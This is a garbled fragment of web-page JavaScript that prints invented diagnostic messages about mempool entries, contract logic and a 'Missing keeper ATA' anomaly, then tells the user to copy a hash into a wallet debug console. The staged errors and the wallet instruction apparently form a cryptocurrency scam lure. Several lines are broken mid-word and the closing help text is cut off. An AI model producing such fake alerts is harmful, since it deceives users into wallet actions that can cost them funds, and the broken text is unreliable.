
  console.log("%c[CHECKSUMMING] mempool_entry...", "color:#9ca3af;");

  console.log("%c[ANALYZING] contract_logic...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] gas_estimate...", "color:#9ca3af;");

  console.log("%c[TRACING] calldata_offset...", "color:#9ca3af;");

  console.log("%c[MAPPING] calldata_offset...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xf773feeb inside Missing keeper AT
A");

  console.error("CRITICAL ERROR: Manual patch required for Missing keepe
r ATA");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "colo
r:#10b981;font-weight:b
}, 1800);
Most minor errors can be resolved b
verify the yellowstone-vixen contra
best approach is to wait for the netw